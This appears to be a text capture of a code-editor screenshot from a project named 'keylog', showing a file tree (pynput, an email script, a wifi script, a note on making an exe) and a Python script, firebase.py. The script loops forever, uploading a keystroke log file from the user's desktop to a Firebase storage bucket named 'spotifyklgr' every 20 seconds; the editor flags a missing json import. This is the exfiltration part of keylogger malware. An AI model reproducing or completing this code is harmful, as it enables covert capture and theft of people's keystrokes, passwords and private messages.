 File Edit Selection View Go Run Terminal Help
keylog
EXPLORER
KEYLOG
_pycache_
Firebase
main.py
logger
pynput master
command to make exe.txt
email.py
firebase.py 1
firebaseConfig.json
log.txt
README.txt
windows10-wifi.py
command to make exe.txt firebase.py 1
firebase.py > ...
1 import firebase_admin
2 from firebase_admin import credentials, storage
3 import google.auth
4 from google.auth.credentials import Credentials
5
6 import time
7
8 # Load Firebase config from file
9 with open('firebaseConfig.json', 'r') as f:
10 firebase_config = json.load(f)
11 cred = credentials.Certificate(info=firebase_config)
12
13 firebase_admin.initialize_app(cred, {
14 'storageBucket': 'spotifyklgr.appspot.com'
15 })
16
17 def upload_file():
18 bucket = storage.bucket()
19
20 blob = bucket.blob('output/log.txt')
21 blob.upload_from_filename('C:\\Users\\Char\\Desktop\\keylog\\log.txt')
22
23
24 while True:
25 upload_file()
26 time.sleep(20)
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL
Filter (e.g. text, **/*.ts, !**/node_modules/**)
firebase.py 1
"json" is not defined Pylance(reportUndefinedVariable) [Ln 10, Col 23]